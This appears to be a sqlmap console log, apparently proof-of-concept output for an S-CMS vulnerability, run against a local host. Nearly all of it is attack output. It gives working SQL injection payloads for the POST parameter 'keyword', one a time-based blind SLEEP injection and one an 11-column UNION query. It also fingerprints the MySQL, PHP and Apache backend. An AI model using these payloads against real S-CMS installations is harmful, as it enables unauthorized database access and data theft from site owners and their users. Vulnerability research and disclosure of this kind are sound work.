 sqlmap.bat
[23:17:11] [INFO] parsing HTTP request from 'C:\Users\api\Desktop\0day\s-cms.txt'
[23:17:11] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; it-it) AppleWebK
it/312.8 (KHTML, like Gecko) Safari/312.6' from file 'C:\Python27\sqlmap\txt\user-agents.txt'
[23:17:12] [WARNING] provided value for parameter '__51cke__' is empty. Please, always use only valid parameter values s
o sqlmap could be able to run properly
[23:17:12] [INFO] resuming back-end DBMS 'mysql'
[23:17:12] [INFO] testing connection to the target URL
[23:17:12] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: keyword=1') AND SLEEP(5)-- UxDk
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: keyword=1') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162716b71,0x6c4a5542727761756a5364535570476d4a794f5a6
353475542616b6e4a72716773704e755846654a,0x7162767a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- KjOm
---
[23:17:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.12
[23:17:12] [INFO] fetched data logged to text files under 'C:\Users\api\.sqlmap\output\127.0.0.2'
[*] ending @ 23:17:12 /2018-12-25/
C:\Python27\sqlmap>
此电脑